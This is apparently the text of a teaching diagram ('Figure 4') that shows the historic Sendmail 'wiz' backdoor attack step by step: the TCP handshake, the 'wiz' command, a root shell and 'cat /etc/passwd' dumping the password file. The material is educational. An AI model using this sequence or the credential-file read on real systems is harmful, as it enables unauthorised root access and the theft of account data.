 Sendmail Wiz Attack
Client
Server
3 way handshake
Syn
Syn+Ack
Ack
Wiz Exploit
(Command Mode)
220 host Sendmail 5.65 ready
wiz
Please pass, oh mighty wizard
Downloading
/etc/passwd
(Root Shell)
cat/etc/passwd
root:x:0:0:root:/root:/bin/sh....
4 way Close
Fin, Fin+Ack
Figure 4